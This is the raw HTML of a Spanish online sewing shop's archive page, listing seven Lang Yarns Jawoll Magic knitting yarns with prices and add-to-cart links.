    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #6bd620;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #6bd620 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #6bd620;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #6bd620 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #6bd620 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #6bd620;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #6bd620 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #6bd620;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #6bd620;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(107, 214, 32, 0.7);
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://maquinadecoser.tienda/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://maquinadecoser.tienda/studio/lang-yarns/",
                                "name": "Lang Yarns"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/cropped-chica-con-maquina-de-coser-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/cropped-chica-con-maquina-de-coser-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/cropped-chica-con-maquina-de-coser-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://maquinadecoser.tienda/wp-content/uploads/2015/12/cropped-chica-con-maquina-de-coser-300x300.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-pa_studio term-lang-yarns term-4530 wp-theme-Newspaper wp-child-theme-Newspaper-child theme-Newspaper woocommerce woocommerce-page woocommerce-no-js global-block-template-1 wpb-js-composer js-comp-ver-7.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-317"><a href="/">Inicio</a></li>
<li id="menu-item-1507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1507"><a href="https://maquinadecoser.tienda/categoria-producto/telas/">Comprar Telas</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1508"><a href="https://maquinadecoser.tienda/categoria-producto/maquinas/">Compras Máquinas de Coser</a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://maquinadecoser.tienda/carro/">Carrito</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://maquinadecoser.tienda/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://maquinadecoser.tienda/">
			<img class="td-retina-data" data-retina="http://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" alt="Máquinas de coser, telas, hilos y dedales." title="Máquinas de coser, telas, hilos y dedales." />
			<span class="td-visual-hidden">Máquina de coser</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://maquinadecoser.tienda/">
            <img class="td-retina-data" data-retina="http://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" alt="Máquinas de coser, telas, hilos y dedales." title="Máquinas de coser, telas, hilos y dedales." />
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-317"><a href="/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1507"><a href="https://maquinadecoser.tienda/categoria-producto/telas/">Comprar Telas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1508"><a href="https://maquinadecoser.tienda/categoria-producto/maquinas/">Compras Máquinas de Coser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2195"><a href="https://maquinadecoser.tienda/carro/">Carrito</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://maquinadecoser.tienda/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container ">
			<div class="td-pb-row">
											<div class="td-pb-span8 td-main-content">
								<div class="td-ss-main-content">
									
			
				<h1 class="page-title">Lang Yarns</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando los 7 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date"  selected='selected'>Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
					<option value="sales_rank" >Sort by Sales Rank</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-2889 status-publish first instock product_cat-ovillos-lana has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://maquinadecoser.tienda/producto/lang-yarns-jawoll-magic-madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-lang-yarns-jawoll-magic-madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-0.jpg 500w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-0-150x150.jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-0-300x300.jpg 300w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-0-420x420.jpg 420w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-6-hebras-color-57-rosa-y-amarillo-0-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lang Yarns Jawoll Magic &#8211; Madeja para tejer (150 g, 6 hebras), color 57 rosa y amarillo Lang Yarns Jawoll Magic &#8211; Madeja para tejer (150 g, 6 hebras), color 57 rosa y amarillo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/studio/lang-yarns/?add-to-cart=2889" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2889" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2889" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Lang Yarns Jawoll Magic - Madeja para tejer (150 g, 6 hebras), color 57 rosa y amarillo Lang Yarns Jawoll Magic - Madeja para tejer (150 g, 6 hebras), color 57 rosa y amarillo&rdquo;" rel="nofollow" data-success_message="«Lang Yarns Jawoll Magic - Madeja para tejer (150 g, 6 hebras), color 57 rosa y amarillo Lang Yarns Jawoll Magic - Madeja para tejer (150 g, 6 hebras), color 57 rosa y amarillo» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2889" class="screen-reader-text">
			</span>
</li>
																	<li class="product type-product post-2854 status-publish instock product_cat-ovillos-lana has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://maquinadecoser.tienda/producto/lang-yarns-jawoll-magic-madeja-para-tejer-75-lana-virgen-25-poliamida-6-hebras-150-g-color-60-rojo-y-naranja/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-75-lana-virgen-25-poliamida-6-hebras-150-g-color-60-rojo-y-naranja-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-75-lana-virgen-25-poliamida-6-hebras-150-g-color-60-rojo-y-naranja-0-300x300.jpg 300w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-75-lana-virgen-25-poliamida-6-hebras-150-g-color-60-rojo-y-naranja-0-150x150.jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-75-lana-virgen-25-poliamida-6-hebras-150-g-color-60-rojo-y-naranja-0-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lang Yarns Jawoll Magic &#8211; Madeja para tejer (75% lana virgen, 25% poliamida, 6 hebras, 150 g), color 60 rojo y naranja</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/studio/lang-yarns/?add-to-cart=2854" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2854" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2854" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Lang Yarns Jawoll Magic - Madeja para tejer (75% lana virgen, 25% poliamida, 6 hebras, 150 g), color 60 rojo y naranja&rdquo;" rel="nofollow" data-success_message="«Lang Yarns Jawoll Magic - Madeja para tejer (75% lana virgen, 25% poliamida, 6 hebras, 150 g), color 60 rojo y naranja» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2854" class="screen-reader-text">
			</span>
</li>
																	<li class="product type-product post-2852 status-publish instock product_cat-ovillos-lana has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://maquinadecoser.tienda/producto/lang-yarns-jawoll-magic-madeja-para-tejer-150-g-75-lana-virgen-y-25-poliamida-6-hebras-color-53-multicolor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-75-lana-virgen-y-25-poliamida-6-hebras-color-53-multicolor-0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-75-lana-virgen-y-25-poliamida-6-hebras-color-53-multicolor-0.jpg 500w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-75-lana-virgen-y-25-poliamida-6-hebras-color-53-multicolor-0-150x150.jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-75-lana-virgen-y-25-poliamida-6-hebras-color-53-multicolor-0-300x300.jpg 300w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-75-lana-virgen-y-25-poliamida-6-hebras-color-53-multicolor-0-420x420.jpg 420w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Madeja-para-tejer-150-g-75-lana-virgen-y-25-poliamida-6-hebras-color-53-multicolor-0-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lang Yarns Jawoll Magic &#8211; Madeja para tejer (150 g, 75% lana virgen y 25% poliamida, 6 hebras), color 53 multicolor</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/studio/lang-yarns/?add-to-cart=2852" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2852" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2852" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Lang Yarns Jawoll Magic - Madeja para tejer (150 g, 75% lana virgen y 25% poliamida, 6 hebras), color 53 multicolor&rdquo;" rel="nofollow" data-success_message="«Lang Yarns Jawoll Magic - Madeja para tejer (150 g, 75% lana virgen y 25% poliamida, 6 hebras), color 53 multicolor» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2852" class="screen-reader-text">
			</span>
</li>
																	<li class="product type-product post-2549 status-publish last instock product_cat-ovillos-lana has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://maquinadecoser.tienda/producto/lang-yarns-jawoll-magic-degrade-rosella-ovillo-de-lananailon-para-tejer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Dgrad-Cockatoo-Ovillo-de-lananailon-para-tejer-multicolor-0-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Dgrad-Cockatoo-Ovillo-de-lananailon-para-tejer-multicolor-0-1.jpg 500w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Dgrad-Cockatoo-Ovillo-de-lananailon-para-tejer-multicolor-0-1-150x150.jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Dgrad-Cockatoo-Ovillo-de-lananailon-para-tejer-multicolor-0-1-300x300.jpg 300w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Dgrad-Cockatoo-Ovillo-de-lananailon-para-tejer-multicolor-0-1-420x420.jpg 420w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Dgrad-Cockatoo-Ovillo-de-lananailon-para-tejer-multicolor-0-1-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lang Yarns Jawoll Magic Dégradé Rosella &#8211; Ovillo de lana/nailon para tejer</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/studio/lang-yarns/?add-to-cart=2549" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2549" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2549" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Lang Yarns Jawoll Magic Dégradé Rosella - Ovillo de lana/nailon para tejer&rdquo;" rel="nofollow" data-success_message="«Lang Yarns Jawoll Magic Dégradé Rosella - Ovillo de lana/nailon para tejer» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2549" class="screen-reader-text">
			</span>
</li>
																	<li class="product type-product post-2547 status-publish first instock product_cat-ovillos-lana has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://maquinadecoser.tienda/producto/lang-yarns-jawoll-magic-degrade-ovillo-75-lana-25-poliamida-100-g-4-hebras-color-79-azul/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Degrad-Ovillo-75-lana-25-poliamida-100-g-4-hebras-color-79-azul-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Degrad-Ovillo-75-lana-25-poliamida-100-g-4-hebras-color-79-azul-0-300x300.jpg 300w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Degrad-Ovillo-75-lana-25-poliamida-100-g-4-hebras-color-79-azul-0-150x150.jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Degrad-Ovillo-75-lana-25-poliamida-100-g-4-hebras-color-79-azul-0-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lang Yarns Jawoll Magic Degradé &#8211; Ovillo (75% lana, 25% poliamida, 100 g, 4 hebras), color 79 azul</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/studio/lang-yarns/?add-to-cart=2547" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2547" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2547" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Lang Yarns Jawoll Magic Degradé - Ovillo (75% lana, 25% poliamida, 100 g, 4 hebras), color 79 azul&rdquo;" rel="nofollow" data-success_message="«Lang Yarns Jawoll Magic Degradé - Ovillo (75% lana, 25% poliamida, 100 g, 4 hebras), color 79 azul» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2547" class="screen-reader-text">
			</span>
</li>
																	<li class="product type-product post-2541 status-publish instock product_cat-ovillos-lana has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://maquinadecoser.tienda/producto/lang-yarns-jawoll-magic-degrade-cockatoo-ovillo-de-lananailon-para-tejer-multicolor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Dgrad-Cockatoo-Ovillo-de-lananailon-para-tejer-multicolor-0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Dgrad-Cockatoo-Ovillo-de-lananailon-para-tejer-multicolor-0.jpg 500w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Dgrad-Cockatoo-Ovillo-de-lananailon-para-tejer-multicolor-0-150x150.jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Dgrad-Cockatoo-Ovillo-de-lananailon-para-tejer-multicolor-0-300x300.jpg 300w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Dgrad-Cockatoo-Ovillo-de-lananailon-para-tejer-multicolor-0-420x420.jpg 420w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lang-Yarns-Jawoll-Magic-Dgrad-Cockatoo-Ovillo-de-lananailon-para-tejer-multicolor-0-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lang Yarns Jawoll Magic Dégradé Cockatoo &#8211; Ovillo de lana/nailon para tejer, multicolor</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/studio/lang-yarns/?add-to-cart=2541" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2541" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2541" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Lang Yarns Jawoll Magic Dégradé Cockatoo - Ovillo de lana/nailon para tejer, multicolor&rdquo;" rel="nofollow" data-success_message="«Lang Yarns Jawoll Magic Dégradé Cockatoo - Ovillo de lana/nailon para tejer, multicolor» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2541" class="screen-reader-text">
			</span>
</li>
																	<li class="product type-product post-2444 status-publish instock product_cat-ovillos-lana has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://maquinadecoser.tienda/producto/lang-yarns-jawoll-magic-madeja-para-tejer-100-g-75-lana-virgen-y-25-poliamida-4-hebras-color-50-multicolor-lang-yarns-jawoll-magic-madeja-para-tejer-100-g-75-lana-virgen-y-25-poliamida-4-h/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/[base64].jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/[base64].jpg 300w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/[base64].jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/[base64].jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lang Yarns Jawoll Magic &#8211; Madeja para tejer (100 g, 75% lana virgen y 25% poliamida, 4 hebras), color 50 multicolor Lang Yarns Jawoll Magic &#8211; Madeja para tejer (100 g, 75% lana virgen y 25% poliamida, 4 hebras), color 50 multicolor</h2>
</a><a href="https://maquinadecoser.tienda/producto/lang-yarns-jawoll-magic-madeja-para-tejer-100-g-75-lana-virgen-y-25-poliamida-4-hebras-color-50-multicolor-lang-yarns-jawoll-magic-madeja-para-tejer-100-g-75-lana-virgen-y-25-poliamida-4-h/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2444" data-quantity="1" class="button product_type_simple" data-product_id="2444" data-product_sku="" aria-label="Lee más sobre &ldquo;Lang Yarns Jawoll Magic - Madeja para tejer (100 g, 75% lana virgen y 25% poliamida, 4 hebras), color 50 multicolor Lang Yarns Jawoll Magic - Madeja para tejer (100 g, 75% lana virgen y 25% poliamida, 4 hebras), color 50 multicolor&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2444" class="screen-reader-text">
			</span>
</li>
									
				</ul>

				
												</div>
							</div>
							<div class="td-pb-span4 td-main-sidebar">
								<div class="td-ss-main-sidebar">
